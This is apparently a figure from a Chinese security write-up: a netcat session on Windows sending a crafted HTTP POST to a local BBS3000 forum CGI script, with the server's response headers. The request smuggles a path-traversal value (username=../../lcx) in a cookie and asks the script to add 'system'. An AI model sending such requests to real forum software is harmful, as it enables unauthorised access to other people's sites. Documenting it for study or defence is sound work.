 C:\WINNT\System32\cmd.exe
D:\>nc -vv 127.0.0.1 80
rich [127.0.0.1] 80 <http> open
POST /bbs3000/friend.cgi?menu=addhtml HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shoc
wave-flash, application/msword, */*
Referer: http://127.0.0.1/bbs3000/friend.cgi?menu=addhtml
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 <compatible; MSIE 6.0b; Windows NT 5.0; <R1 1.3>; .NET
LR 1.0.3705>
Host: 127.0.0.1
Content-Length: 19
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: nowtime=19990716214350; username=../../lcx; password=123; estate=; xuan
ave=; line=; yhreg=42
menu=add&add=system
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Fri, 16 Jul 1999 14:11:13 GMT
图2